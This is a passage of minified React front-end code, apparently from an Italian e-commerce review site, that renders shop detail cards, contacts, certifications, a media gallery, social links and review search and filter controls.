10px"},onClick:()=>t(y(s)),children:e.jsx(de,{icon:["fas","info"],style:{fontSize:"10px",color:"#1e3d87"}})})]}),e.jsx("div",{className:"d-flex justify-content-center justify-content-lg-start mb-3",children:l>0&&e.jsx("div",{className:"d-flex flex-column flex-lg-row justify-content-start justify-content-lg-between align-items-start align-items-lg-center",children:e.jsx("div",{className:"mt-2 mt-lg-0 mb-3 mb-lg-2 font-lighter dark-color font-14",children:a("shopInfo.basedOn",{count:l})})})}),e.jsxs("div",{className:"d-flex flex-column flex-lg-row justify-content-center justify-content-lg-start",children:[s.eshopData.isDisabled?e.jsx("span",{className:"btn btn-gradient-orange btn-ecommerce-details py-2 mb-3 mb-lg-0 me-lg-2 d-flex align-items-center justify-content-center disabled",children:a("status.disabled")}):e.jsx(w,{to:`/invia-recensione?e=${s.id}`,className:"btn btn-animation btn-action btn-gradient-orange btn-ecommerce-details py-2 mb-3 mb-lg-0 me-lg-2 d-flex align-items-center justify-content-center",title:`${a("buttons.writeReview")} ${s.domainName.replace("*","/")}`,children:a("buttons.writeReview")}),s.isPhysicalStore&&s.eshopData.physical_address&&N(s.eshopData.physical_address)?e.jsxs("a",{href:N(s.eshopData.physical_address),target:"_blank",rel:"noopener noreferrer",className:"btn btn-outline-animation btn-outline-gradient-orange btn-ecommerce-details py-2 mb-3 mb-lg-0 me-lg-2 d-flex align-items-center justify-content-center",title:a("buttons.goToStore"),children:[e.jsx("span",{className:"me-2",children:e.jsx(de,{icon:["fas","map-marker-alt"],className:"text-center align-middle thin-icon font-16"})}),a("buttons.goToStore")]}):null,!s.isPhysicalStore&&n&&n.product_count&&n.product_count>0?e.jsx(w,{to:`/prodotti-eshop/${s.domainName.replace("/","*")}`,className:"btn btn-outline-animation btn-outline-gradient-orange btn-ecommerce-details py-2 mb-3 mb-lg-0 me-lg-2 d-flex align-items-center justify-content-center",title:`${a("buttons.viewProducts")} ${s.domainName.replace("*","/")}`,children:a("buttons.viewProducts")}):s.isPhysicalStore?null:e.jsxs(w,{to:i,target:"_blank",className:"btn btn-outline-animation btn-outline-gradient-orange btn-ecommerce-details d-flex justify-content-center align-items-center py-2",...R(s.plan)?{}:{rel:"nofollow"},children:[e.jsx("span",{className:"d-flex flex-wrap text-start simple-orange-txt-link me-3 line-clamp break-all",style:{whiteSpace:"normal"},children:a("buttons.visitShop")}),e.jsx("span",{children:e.jsx(de,{icon:["fas","arrow-right-long"],className:"text-center align-middle thin-icon font-18"})})]})]})]})]})})]})},Ke=({shop:s})=>{const{t:a}=ce("showcase"),[t,n]=h.useState(!1),[i,r]=h.useState(!0),o=_(s),{data:l}=k({domainId:s.id,kindOfFeed:"product"});let c=(s.eshopData.url.includes("http")?"":"http://")+s.eshopData.url;return e.jsxs("div",{className:"card eshop-custom-card mb-3 mb-lg-2 me-2 me-lg-0",style:{border:"1px solid rgba(0,0,0,0.125)",borderRadius:"0.5rem",overflow:"hidden"},children:["ibrido"==s.plan&&e.jsxs("div",{className:"card-body d-flex flex-column justify-content-start px-3 px-lg-4 pb-3 py-lg-4 pb-lg-0",children:[e.jsx("span",{className:"font-16 dark-color border-bottom d-block pb-3 mb-3 font-bolder",children:a("shopDetails.isYourShop").replace("{shopName}",s.domainName)}),e.jsx("p",{className:"font-14 dark-color mb-3",children:a("shopDetails.manageShowcase")}),e.jsx(w,{to:"https://merchant.eshoppingadvisor.com/sign-in?flow=signUp&soruce=eshop_details_card",className:"btn btn-gradient-blue d-block font-16 font-light py-2 mb-3",target:"_blank",children:a("buttons.claimShowcase")}),e.jsx("span",{className:"d-block border-bottom pb-3 mb-3"})]}),i&&C(s.id,s.eshopData.update_date)&&"ibrido"!=s.plan?e.jsx(e.Fragment,{children:e.jsxs("div",{className:"px-3 px-lg-4 pt-lg-4",children:[e.jsx("img",{src:C(s.id,s.eshopData.update_date),className:"card-img-top d-none d-lg-block mb-3",alt:s.domainName,loading:"lazy",onError:e=>r(!1),style:{maxHeight:"80px",objectFit:"contain"}}),e.jsx("hr",{className:"border border-dark d-none d-lg-block m-0"})]})}):e.jsx(e.Fragment,{}),e.jsxs("div",{className:"card-body d-flex flex-column justify-content-start px-3 px-lg-4 py-3 py-lg-4",children:[e.jsxs("div",{className:"mb-3",children:[e.jsx(w,{to:c,target:"_blank",className:"d-block card-link text-decoration-none",...R(s.plan)?{}:{rel:"nofollow"},children:e.jsx("h3",{className:"bolder-dark-title mb-3 font-18 font-lg-16 orange-hover",style:{lineHeight:"1.4"},children:s.domainName})}),l&&l.product_count&&l.product_count>0?e.jsxs(w,{to:c,target:"_blank",className:"btn btn-outline-animation btn-outline-gradient-blue btn-custom-outline-blue d-flex justify-content-between align-items-center font-14 w-100 py-2 px-3",...R(s.plan)?{}:{rel:"nofollow"},children:[e.jsx("span",{className:"d-flex flex-wrap text-start underline me-2",style:{whiteSpace:"normal",flex:1},children:a("buttons.visitShop")}),e.jsx("span",{className:"flex-shrink-0",children:e.jsx(de,{icon:["fas","arrow-right-long"],className:"text-center align-middle thin-icon font-18"})})]}):e.jsx(e.Fragment,{children:" "})]}),e.jsxs("div",{className:"font-lighter dark-color font-14 mb-2",children:[e.jsx("p",{style:{display:"-webkit-box",WebkitLineClamp:t?"unset":"3",WebkitBoxOrient:"vertical",overflow:t?"visible":"hidden",lineHeight:"1.5"},children:s.eshopData.description&&M(s.eshopData.description)}),!t&&e.jsx("button",{className:"btn btn-link p-0 simple-blue-link text-decoration-none font-14",onClick:()=>n(!0),style:{border:"none",background:"none"},children:a("buttons.readAll")})]}),e.jsxs("div",{className:"font-lighter dark-color font-14 pt-3 border-top d-none d-lg-block",children:[e.jsx("div",{className:"mb-2",children:a("shopInfo.readOpinions")}),e.jsxs("div",{style:{lineHeight:"1.6"},children:[a("shopDetails.ratedWith"),e.jsxs("span",{className:"font-semi-bolder simple-orange-txt",children:[" ",L(s.rating?s.rating:0,1)," "]}),a("shopDetails.stars"),e.jsxs("span",{className:"font-semi-bolder simple-blue-txt",children:[" ",o," "]}),a("shopDetails.evaluatedBy")]})]})]})]})},ze=({shop:s})=>{var a,t,n,i,r;const{t:o}=ce("showcase"),[l,c]=h.useState(!1),d=`/src/assets/images/flags-mini/${s.eshopData.showcaseData.nation_id||""}.png`;return e.jsx("div",{className:"card eshop-custom-card mb-0 mb-lg-2 me-2 me-lg-0 "+(l?"mobile-height-auto":""),children:e.jsxs("div",{className:"card-body d-flex flex-column justify-content-between px-3 py-4 p-lg-4",children:[e.jsxs("div",{children:[e.jsx("h5",{className:"blue-card-title m-0 mb-2 mb-lg-3",children:o("infoContacts.title")}),e.jsx("hr",{className:"border border-dark m-0 mb-lg-3 d-none d-lg-block"}),e.jsx("h6",{className:"lightgray-txt font-14 m-0 mb-1",children:o("infoContacts.email")}),e.jsx("p",{className:"dark-color font-semi-bolder font-14 m-0 mb-3",children:"ibrido"!=s.plan?s.eshopData.showcaseData.email:"--"}),e.jsx("h6",{className:"lightgray-txt font-14 m-0 mb-1",children:o("infoContacts.customerSupport")}),e.jsx("p",{className:"dark-color font-semi-bolder font-14 m-0 mb-3",children:"ibrido"!=s.plan?null==(a=s.eshopData.showcaseData)?void 0:a.phone:"--"}),e.jsx("h6",{className:"lightgray-txt font-14 m-0 mb-1",children:o("infoContacts.businessName")}),e.jsx("p",{className:"dark-color font-semi-bolder font-14 m-0 mb-3",children:(null==(t=s.eshopData.showcaseData)?void 0:t.business_name)?e.jsxs(e.Fragment,{children:[null==(n=s.eshopData.showcaseData)?void 0:n.business_name,e.jsx("img",{className:"flag-eshop mx-1",src:d,width:"22",height:"15",loading:"lazy",alt:s.eshopData.showcaseData.nation_id})]}):"--"}),e.jsxs("div",{className:"d-lg-block "+(l?"d-block":"d-none"),children:[e.jsx("h6",{className:"lightgray-txt font-14 m-0 mb-1",children:o("infoContacts.address")}),e.jsx("p",{className:"dark-color font-semi-bolder font-14 m-0 mb-3",children:"ibrido"!=s.plan?s.eshopData.showcaseData.address:"--"}),e.jsx("h6",{className:"lightgray-txt font-14 m-0 mb-1",children:o("infoContacts.acceptedPaymentMethods")}),e.jsx("div",{className:"d-flex flex-row flex-wrap",children:e.jsx("div",{className:"d-flex flex-row flex-wrap",children:"ibrido"!=s.plan&&(null==(i=s.eshopData.formattedPaymentMethods)?void 0:i.length)>0?null==(r=s.eshopData.formattedPaymentMethods)?void 0:r.map(s=>e.jsx("div",{className:"pb-3 me-4",children:e.jsx("img",{className:"img-fluid",src:"https://cdn.eshoppingadvisor.com/esa-cdn/assets/paymentsLogo/"+s.image,alt:s.title.name,style:{width:"50px"}})},s.title.name)):"--"})})]})]}),!l&&e.jsx("div",{className:"d-lg-none text-center",children:e.jsx("a",{className:"simple-blue-link",onClick:()=>c(!0),children:o("infoContacts.viewAll")})})]})})},Je=({categories:s})=>{const[a,t]=h.useState(!1);return e.jsx("div",{className:"card eshop-custom-card mb-0 mb-lg-2 me-2 me-lg-0 "+(a?"mobile-height-auto":""),children:e.jsxs("div",{className:"card-body d-flex flex-column px-3 py-4 p-lg-4",children:[e.jsx("h5",{className:"blue-card-title m-0 mb-3",children:"Categorie"}),e.jsx("hr",{className:"border border-dark m-0 mb-lg-3 d-none d-lg-block"}),e.jsx("div",{className:"d-flex flex-row flex-wrap",children:a?s.map(s=>e.jsx(w,{to:`/categorie/${s.slug}`,className:"btn categories-selection font-lighter font-14 dark-color mb-2 me-lg-2 text-decoration-none ",children:s.name},s.slug)):s.slice(0,5).map(s=>e.jsx(w,{to:`/categorie/${s.slug}`,className:"btn categories-selection font-lighter font-14 dark-color mb-2 me-lg-2 text-decoration-none ",children:s.name},s.slug))}),!a&&s.length>2&&e.jsx("div",{className:"d-lg-none text-center",children:e.jsx("a",{className:"simple-blue-link",onClick:()=>t(!0),children:"Visualizza tutto"})})]})})},Ge=({shop:s})=>{const{data:a,isFetching:t}=fe(s.domain);return e.jsx("div",{className:"card eshop-custom-card mb-0 mb-lg-2 me-2 me-lg-0",children:e.jsxs("div",{className:"card-body d-flex flex-column px-3 py-4 p-lg-4",children:[e.jsx("h5",{className:"blue-card-title m-0 mb-3",children:"Certificazioni"}),e.jsx("hr",{className:"border border-dark m-0 mb-lg-3 d-none d-lg-block"}),"ibrido"!=s.plan&&s.aicel_logo&&""!=s.aicel_logo&&e.jsx("div",{className:"certification-item",children:e.jsx("img",{className:"img-fluid",src:s.aicel_logo,width:"125px",alt:"Certificato Aicel",loading:"lazy"})}),s.eshopData.structured_data.badge_ecs&&a&&a.ecs_rating>70&&e.jsx("div",{className:"certification-item",style:{height:"75px"},children:e.jsx("iframe",{width:"210",src:`https://ecommercesicuro.com/badge/index?esa_id=${s.id}&badge_id=${R(s.plan)?7:2}`,name:"imgbox_8",id:"imgbox_8",style:{border:"none",overflow:"hidden"}})})]})})},Xe=(e,s)=>`https://cdn.eshoppingadvisor.com/esa-cdn/eshop-gallery/${s}/${e}`,Ze=({shop:s})=>{var a,t;const{t:n}=ce("showcase"),[i,r]=h.useState(!1);let o=s.eshopData.structured_data.video;if(o&&o.includes("youtube.com")){const e=o.match(/(?:youtube\.com\/(?:[^\/]+\/.+\/|(?:v|e(?:mbed)?)\/|.*[?&]v=)|youtu\.be\/)([^"&?\/\s]{11})/);e&&(o=`https://www.youtube-nocookie.com/embed/${e[1]}`)}return e.jsx("div",{className:"card eshop-custom-card mb-3 mb-lg-2 me-2 me-lg-0",style:{border:"1px solid rgba(0,0,0,0.125)",borderRadius:"0.5rem",overflow:"hidden"},children:e.jsxs("div",{className:"card-body d-flex flex-column justify-content-between px-3 px-lg-4 py-3 py-lg-4",children:[e.jsxs("div",{children:[e.jsx("h5",{className:"blue-card-title m-0 mb-3 font-18 font-lg-20",children:n("media.title")}),e.jsx("hr",{className:"border border-dark m-0 mb-3 d-none d-lg-block"}),("company"==s.plan||"enterprise"==s.plan)&&o&&e.jsx("div",{className:"eshop-video mb-3",children:e.jsx("iframe",{className:"w-100",src:o,loading:"lazy",frameBorder:"0",allow:"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture",allowFullScreen:!0,title:n("media.videoTitle",{shopName:s.domainName}),style:{aspectRatio:"16/9",border:"none",borderRadius:"0.375rem"}})})]}),s.eshopData.structured_data.image_gallery&&e.jsxs(e.Fragment,{children:[e.jsx(ve,{options:{Carousel:{infinite:!1},Toolbar:{display:{left:[],middle:[],right:["slideshow","fullscreen","thumbs","close"]}}},children:e.jsxs("div",{className:"row g-2 mb-2",children:[null==(a=s.eshopData.structured_data.image_gallery)?void 0:a.slice(0,i?void 0:2).map((a,t)=>e.jsx("div",{className:"col-6 col-lg-4",children:e.jsxs("a",{className:"text-decoration-none d-block","data-src":Xe(a,s.id),"data-fancybox":"gallery",style:{cursor:"pointer",overflow:"hidden",borderRadius:"0.375rem",display:"block",position:"relative",paddingTop:"100%"},children:[e.jsx("img",{className:"img-fluid",src:Xe(a,s.id),alt:n("media.galleryAlt",{shopName:s.domainName}),style:{position:"absolute",top:0,left:0,width:"100%",height:"100%",objectFit:"cover"},loading:"lazy"}),!i&&1===t&&s.eshopData.structured_data.image_gallery&&s.eshopData.structured_data.image_gallery.length>2&&e.jsxs("div",{className:"d-lg-none",style:{position:"absolute",top:0,left:0,right:0,bottom:0,backgroundColor:"rgba(0, 0, 0, 0.6)",display:"flex",alignItems:"center",justifyContent:"center",color:"white",fontSize:"1.25rem",fontWeight:"600",borderRadius:"0.375rem"},onClick:e=>{e.preventDefault(),r(!0)},children:["+",s.eshopData.structured_data.image_gallery.length-2]})]})},Xe(a,s.id))),null==(t=s.eshopData.structured_data.image_gallery)?void 0:t.slice(2).map(a=>e.jsx("div",{className:"col-lg-4 d-none d-lg-block",children:e.jsx("a",{className:"text-decoration-none d-block","data-src":Xe(a,s.id),"data-fancybox":"gallery",style:{cursor:"pointer",overflow:"hidden",borderRadius:"0.375rem",display:"block",position:"relative",paddingTop:"100%"},children:e.jsx("img",{className:"img-fluid",src:Xe(a,s.id),alt:n("media.galleryAlt",{shopName:s.domainName}),style:{position:"absolute",top:0,left:0,width:"100%",height:"100%",objectFit:"cover"},loading:"lazy"})})},Xe(a,s.id)))]})}),!i&&s.eshopData.structured_data.image_gallery.length>2&&e.jsx("div",{className:"text-center mt-2 d-lg-none",children:e.jsxs("button",{className:"btn btn-link p-0 simple-blue-link text-decoration-none font-14",onClick:()=>r(!0),style:{border:"none",background:"none"},children:[n("buttons.viewAll")," (",s.eshopData.structured_data.image_gallery.length,")"]})})]})]})})},$e=({shop:s})=>e.jsx("div",{className:"card eshop-custom-card mb-0 mb-lg-4 me-2 me-lg-0",children:e.jsxs("div",{className:"card-body d-flex flex-column px-3 py-4 p-lg-4",children:[e.jsx("h5",{className:"blue-card-title m-0 mb-2 mb-lg-3",children:"Social network"}),e.jsx("hr",{className:"border border-dark m-0 mb-lg-3 d-none d-lg-block"}),e.jsxs("div",{className:"d-flex flex-row flex-wrap justify-content-around align-items-center",children:[s.eshopData.showcaseData.facebook&&e.jsx(w,{to:s.eshopData.showcaseData.facebook,className:"m-1 font-32 simple-orange-txt",target:"_blank",children:e.jsx(de,{icon:["fab","facebook"]})},s.eshopData.showcaseData.facebook),s.eshopData.showcaseData.instagram&&e.jsx(w,{to:s.eshopData.showcaseData.instagram,className:"m-1 font-32 simple-orange-txt",target:"_blank",children:e.jsx(de,{icon:["fab","instagram"]})},s.eshopData.showcaseData.instagram),s.eshopData.showcaseData.linkedin&&e.jsx(w,{to:s.eshopData.showcaseData.linkedin,className:"m-1 font-32 simple-orange-txt",target:"_blank",children:e.jsx(de,{icon:["fab","linkedin"]})},s.eshopData.showcaseData.linkedin),s.eshopData.showcaseData.pinterest&&e.jsx(w,{to:s.eshopData.showcaseData.pinterest,className:"m-1 font-32 simple-orange-txt",target:"_blank",children:e.jsx(de,{icon:["fab","pinterest"]})},s.eshopData.showcaseData.pinterest),s.eshopData.showcaseData.twitter&&e.jsx(w,{to:s.eshopData.showcaseData.twitter,className:"m-1 font-32 simple-orange-txt",target:"_blank",children:e.jsx(de,{icon:["fab","x-twitter"]})},s.eshopData.showcaseData.twitter),s.eshopData.showcaseData.youtube&&e.jsx(w,{to:s.eshopData.showcaseData.youtube,className:"m-1 font-32 simple-orange-txt",target:"_blank",children:e.jsx(de,{icon:["fab","youtube"]})},s.eshopData.showcaseData.youtube),s.eshopData.showcaseData.tiktok&&e.jsx(w,{to:s.eshopData.showcaseData.tiktok,className:"m-1 font-32 simple-orange-txt",target:"_blank",children:e.jsx(de,{icon:["fab","tiktok"]})},s.eshopData.showcaseData.tiktok)]})]})}),es=({isOpen:s,onClose:a,children:t})=>{const{t:n}=ce("showcase");return e.jsxs(e.Fragment,{children:[s&&e.jsx("div",{className:"position-fixed top-0 start-0 w-100 h-100",style:{backgroundColor:"rgba(0, 0, 0, 0.5)",zIndex:1050},onClick:a}),e.jsxs("div",{className:"position-fixed top-0 end-0 h-100 bg-white shadow-lg",style:{width:"85vw",maxWidth:"320px",zIndex:1051,transform:s?"translateX(0)":"translateX(100%)",transition:"transform 0.3s ease-in-out",overflowY:"auto"},children:[e.jsxs("div",{className:"d-flex align-items-center justify-content-between p-3 border-bottom",children:[e.jsx("h5",{className:"mb-0 font-semi-bolder",children:n("search.filters","Filtri")}),e.jsx("button",{type:"button",className:"btn btn-link p-0 text-dark",onClick:a,"aria-label":"Close filters",children:e.jsx(de,{icon:["fas","times"],className:"font-20"})})]}),e.jsx("div",{className:"p-3",children:t})]})]})},ss=({shop:s,orderBy:a,selectedPeriod:d={label:"Da sempre",value:"all_time"},handleOrderChange:m,enableOrderBy:p,enableTags:g,searchQuery:x,handleSearchQueryChange:u,isProductTab:b,handlePeriodChange:f=()=>{},enablePeriod:v=!0,isMobile:j=!1})=>{const{t:y}=ce("showcase"),w=[{label:y("search.relevance"),value:"relevance"},{label:y("search.mostRecent"),value:"publication_datetime-desc"},{label:y("search.oldest"),value:"publication_datetime-asc"},{label:y("search.highestRating"),value:"review_rating-desc"},{label:y("search.lowestRating"),value:"review_rating-asc"}],N=[{label:y("search.always"),value:"all_time"},{label:y("search.last3Months"),value:"last_3_months"},{label:y("search.last6Months"),value:"last_6_months"},{label:y("search.last12Months"),value:"last_12_months"}],[k,C]=h.useState(x||""),[D,A]=h.useState(!1);h.useEffect(()=>{C(x||"")},[x]);const{data:R,isFetching:S}=Ce(s.id&&g?{esaDomainId:s.id,review_prod:!!b}:re);function _(e){e.preventDefault(),u(k)}const M=()=>e.jsxs("form",{className:"d-block w-100 searchTagForm",id:"reviews-filter-tag",onSubmit:_,children:[e.jsxs("div",{className:(j?"d-block":"row align-items-end")+" mb-4 mb-lg-3",children:[e.jsxs("div",{className:j?"mb-4":"col-12 col-lg-6 mb-4 mb-lg-0",children:[e.jsx("h6",{className:"font-semi-bolder dark-color mb-3",children:y("search.searchInReviews")}),e.jsxs("div",{className:"input-group search-bar-gray",children:[e.jsx("input",{className:"form-control focus-gray font-14 lightgray-txt",placeholder:y("search.placeholder"),"aria-label":"Digita una parola chiave per cercare",type:"text",value:k,onChange:e=>C(e.currentTarget.value)}),e.jsx("button",{type:"submit",className:"input-group-text btn btn-gradient-orange",children:e.jsx(de,{icon:["fas","magnifying-glass"],className:"font-18"})})]})]}),p&&!j&&e.jsxs("div",{className:"col-12 col-lg-3 mb-4 mb-lg-0",children:[e.jsx("h6",{className:"font-semi-bolder dark-color mb-3",children:y("search.orderBy")}),e.jsxs(t,{bsPrefix:"dropdown eshop-dropdown",children:[e.jsxs(n,{as:"button",bsPrefix:"btn",type:"button",className:"d-flex justify-content-between align-items-center font-14 w-100",children:[a.label,e.jsx(de,{icon:["fas","chevron-down"],className:"font-20"})]}),e.jsx(i,{as:"ul",className:"eshop-dropdown-menu w-100 p-0",children:w.map(s=>e.jsx(r,{as:"li",className:"eshop-dropdown-item font-semi-bolder",onClick:()=>m(s),children:s.label},s.value))})]})]}),v&&e.jsxs("div",{className:j?"mb-4":"col-12 col-lg-3",children:[e.jsx("h6",{className:"font-semi-bolder dark-color mb-3",children:y("search.period")}),e.jsxs(t,{bsPrefix:"dropdown eshop-dropdown",children:[e.jsxs(n,{as:"button",bsPrefix:"btn",type:"button",className:"d-flex justify-content-between align-items-center font-14 w-100",children:[d.label,e.jsx(de,{icon:["fas","chevron-down"],className:"font-20"})]}),e.jsx(i,{as:"ul",className:"eshop-dropdown-menu w-100 p-0",children:N.map(s=>e.jsx(r,{as:"li",className:"eshop-dropdown-item font-semi-bolder",onClick:()=>f(s),children:s.label},s.value))})]})]})]}),g&&e.jsx("div",{className:"d-flex flex-column",children:e.jsx(o,{as:"ul",className:"filters flex-row mb-4",children:S?e.jsxs("span",{className:"tagLoader d-flex justify-content-center align-items-center",children:[e.jsx("img",{className:"spin height-25 mx-3",src:I}),"Caricamento tag in corso..."]}):e.jsxs(e.Fragment,{children:[x&&e.jsx(l,{as:"li",className:"py-1 me-3 remove-filter-key",onClick:()=>{C(""),u(void 0)},children:e.jsx(c,{className:"filter-key-item font-14",children:y("search.allReviews")})}),R&&R.review_kw.length>0&&R.review_kw.slice(0,6).map(s=>e.jsx(l,{as:"li",className:"py-1 me-3",onClick:()=>u(s.key+s.terminations[0].end),children:e.jsx(c,{className:"filter-key-item font-14 "+(x==s.key+s.terminations[0].end?"active":""),children:P(s.key+s.terminations[0].end)})},s.key))]})})})]});return j?e.jsxs(e.Fragment,{children:[e.jsxs("div",{className:"d-flex align-items-end gap-2 mb-3",children:[p&&e.jsxs("div",{className:j?"flex-grow-1":"col-12 col-lg-3 mb-4 mb-lg-0",children:[e.jsx("h6",{className:"font-semi-bolder dark-color "+(j?"mb-2":"mb-3"),children:y("search.orderBy")}),e.jsxs(t,{bsPrefix:"dropdown eshop-dropdown",children:[e.jsxs(n,{as:"button",bsPrefix:"btn",type:"button",className:"d-flex justify-content-between align-items-center font-14 w-100",children:[a.label,e.jsx(de,{icon:["fas","chevron-down"],className:"font-20"})]}),e.jsx(i,{as:"ul",className:"eshop-dropdown-menu w-100 p-0",children:w.map(s=>e.jsx(r,{as:"li",className:"eshop-dropdown-item font-semi-bolder",onClick:()=>m(s),children:s.label},s.value))})]})]}),e.jsxs("button",{type:"button",className:"btn btn-outline-orange d-flex align-items-center gap-2 flex-shrink-0",onClick:()=>A(!0),children:[e.jsx(de,{icon:["fas","filter"]}),y("search.filters","Più Filtri")]})]}),e.jsx(es,{isOpen:D,onClose:()=>A(!1),children:M()})]}):M()},as=({shop:s,isProductTab:t,scraperShop:n})=>{var i;const{t:r,i18n:o}=ce("showcase"),l=f(T),c=f(W),d=f(E),m=b(),g=ie(),x=!!g.width&&g.width<=768,[u,v]=h.useState(void 0);h.useEffect(()=>{"Most Recent"!==d.orderBy.label&&"All Time"!==d.period.label||(m(F({label:r("search.mostRecent"),value:"publication_datetime-desc"})),m(B({label:r("search.always"),value:"always"})))},[r,m,d.orderBy.label,d.period.label]);let j=10;if(window.location.pathname.includes("preRender")){const e=new URLSearchParams(window.location.search).get("pageSize");e&&(j=parseInt(e))}const{data:y}=De({esaDomainId:s.id,query_string:d.searchQuery,filters:{enrichData:!0,size:j,orderBy:d.orderBy.value,period:null==(i=d.period)?void 0:i.value,ratings:c,esa_user_id:l?l.id:void 0,not_imported:!["pro","company"].includes(s.plan)},review_prod:t,searchAfter:u}),N=void 0!==d.searchQuery||"publication_datetime-desc"!==d.orderBy.value||"all_time"!==d.period.value||c.length>0,k=_(s);return(null==n?void 0:n.reviews_cert)&&n.reviews&&Number((100*(null==n?void 0:n.reviews_cert)/(null==n?void 0:n.reviews)).toFixed(1)),e.jsxs(a.Pane,{eventKey:t?"productsReviews":"shopReviews","aria-labelledby":r(t?"reviews.productReviews":"reviews.ecommerceReviews"),children:[t?e.jsxs("p",{className:"font-lighter dark-color font-14 m-0 mb-3 mb-lg-4",children:["Valuta la qualità dei prodotti venduti su ",s.domainName," in base",r("reviews.totalReviewsMessage",{count:null==y?void 0:y.hits.total.value})," ",r("shopInfo.basedOn",{count:null==y?void 0:y.hits.total.value}),"acquistato su questo negozio online."]}):e.jsx(e.Fragment,{}),(k>0||N)&&e.jsx(ss,{shop:s,enableOrderBy:!0,orderBy:d.orderBy,handleOrderChange:function(e){m(F(e)),v(void 0)},selectedPeriod:d.period,handlePeriodChange:function(e){m(B(e)),v(void 0)},enableTags:!0,searchQuery:d.searchQuery,handleSearchQueryChange:function(e){m(U(e)),v(void 0)},isProductTab:t,isMobile:x}),e.jsxs("div",{id:t?"eshopListProd":"eshopList",className:"list-view",children:[e.jsx("div",{className:"summary"}),e.jsx("div",{className:y&&y.hits.hits.length>0?"list-group list-group-flush":"",children:y&&y.hits.hits.length>0?y.hits.hits.map((a,t)=>e.jsx(p.Fragment,{children:e.jsx(ke,{shop:s,review:a._source.review,simpleUser:a._source.user,searchQuery:d.searchQuery})},a._source.review.id)):e.jsx("div",{className:"alert fade-orange-background d-flex align-items-center p-5 justify-content-center",role:"alert",children:e.jsxs("div",{className:"row w-100 px-0 px-lg-3",children:[e.jsx("div",{className:"col-12 text-center mb-3",children:e.jsx(de,{icon:["fas",N?"search":"exclamation-triangle"],className:"orange-color font-66"})}),e.jsx("div",{className:"col-12 text-center dark-color font-14 mb-3 px-0 px-lg-5",children:r(N&&k>0?"reviews.noReviewsFiltered":"reviews.noReviewsYet")}),e.jsx("div",{className:"col-12 text-center dark-color font-14 d-flex justify-content-center",children:N&&k>0?e.jsx("button",{onClick:function(){m(Q()),m(q()),v(void 0)},className:"btn btn-animation btn-action btn-gradient-orange btn-ecommerce-details py-2 d-flex align-items-center justify-content-center",style:{width:"238px"},children:"Rimuovi filtri"}):e.jsx(w,{to:`/invia-recensione?e=${s.id}`,className:"btn btn-animation btn-action btn-gradient-orange btn-ecommerce-details py-2 d-flex align-items-center justify-content-center",style:{width:"238px"},children:"Scrivi una recensione"})})]})})}),(null==y?void 0:y.has_search_after)&&e.jsx("div",{className:"col-12 text-center mt-5",children:e.jsxs("button",{className:"btn btn-animation btn-action btn-gradient-orange fw-semibold height-50 px-4",onClick:()=>v((null==y?void 0:y.hits.hits[(null==y?void 0:y.hits.hits.length)-1].sort)?null==y?void 0:y.hits.hits[(null==y?void 0:y.hits.hits.length)-1].sort:[]),children:[e.jsxs("span",{className:"d-none d-md-block",children:[" ",r("reviews.readMoreReviews")," "]}),e.jsxs("span",{className:"d-block d-md-none",children:[" ",r("reviews.readMore")," "]})]})})]})]})},ts="data:image/svg+xml,%3csvg%20width='20'%20height='20'%20viewBox='0%200%2020%2020'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cg%20id='Icona%20pericolo'%3e%3cpath%20id='Vector'%20d='M12.9%201H7.1C6.57%201%206.06%201.21%205.68%201.59L1.58%205.69C1.21%206.06%201%206.57%201%207.1V12.9C1%2013.43%201.21%2013.94%201.59%2014.31L5.69%2018.41C6.06%2018.79%206.57%2019%207.1%2019H12.9C13.43%2019%2013.94%2018.79%2014.31%2018.41L18.41%2014.31C18.79%2013.94%2019%2013.43%2019%2012.9V7.1C19%206.57%2018.79%206.06%2018.41%205.69L14.31%201.59C13.94%201.21%2013.43%201%2012.9%201ZM13.54%2013.54C13.4475%2013.6327%2013.3376%2013.7063%2013.2166%2013.7564C13.0957%2013.8066%2012.966%2013.8324%2012.835%2013.8324C12.704%2013.8324%2012.5743%2013.8066%2012.4534%2013.7564C12.3324%2013.7063%2012.2225%2013.6327%2012.13%2013.54L10%2011.41L7.88%2013.53C7.78742%2013.6226%207.67751%2013.696%207.55654%2013.7461C7.43558%2013.7962%207.30593%2013.822%207.175%2013.822C7.04407%2013.822%206.91442%2013.7962%206.79346%2013.7461C6.67249%2013.696%206.56258%2013.6226%206.47%2013.53C6.37742%2013.4374%206.30398%2013.3275%206.25387%2013.2065C6.20377%2013.0856%206.17798%2012.9559%206.17798%2012.825C6.17798%2012.6941%206.20377%2012.5644%206.25387%2012.4435C6.30398%2012.3225%206.37742%2012.2126%206.47%2012.12L8.59%2010L6.46%207.88C6.36742%207.78742%206.29398%207.67751%206.24387%207.55654C6.19377%207.43558%206.16798%207.30593%206.16798%207.175C6.16798%207.04407%206.19377%206.91442%206.24387%206.79346C6.29398%206.67249%206.36742%206.56258%206.46%206.47C6.55258%206.37742%206.66249%206.30398%206.78346%206.25387C6.90442%206.20377%207.03407%206.17798%207.165%206.17798C7.29593%206.17798%207.42558%206.20377%207.54654%206.25387C7.66751%206.30398%207.77742%206.37742%207.87%206.47L10%208.59L12.12%206.47C12.2126%206.37742%2012.3225%206.30398%2012.4435%206.25387C12.5644%206.20377%2012.6941%206.17798%2012.825%206.17798C12.9559%206.17798%2013.0856%206.20377%2013.2065%206.25387C13.3275%206.30398%2013.4374%206.37742%2013.53%206.47C13.6226%206.56258%2013.696%206.67249%2013.7461%206.79346C13.7962%206.91442%2013.822%207.04407%2013.822%207.175C13.822%207.30593%2013.7962%207.43558%2013.7461%207.55654C13.696%207.67751%2013.6226%207.78742%2013.53%207.88L11.41%2010L13.53%2012.12C13.93%2012.51%2013.93%2013.15%2013.54%2013.54Z'%20fill='%23E50E0E'/%3e%3c/g%3e%3c/svg%3e",ns="data:image/svg+xml,%3csvg%20width='20'%20height='20'%20viewBox='0%200%2020%2020'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cg%20id='jam:triangle-danger-f'%3e%3cpath%20id='Vector'%20d='M12.8%202.61286L19.501%2013.7739C20.464%2015.3769%2019.991%2017.4859%2018.444%2018.4839C17.9248%2018.8201%2017.3196%2018.9992%2016.701%2018.9999H3.298C1.477%2018.9999%200%2017.4699%200%2015.5809C0%2014.9419%200.173%2014.3169%200.498%2013.7739L7.2%202.61286C8.162%201.00986%2010.196%200.518858%2011.743%201.51686C12.171%201.79286%2012.533%202.1678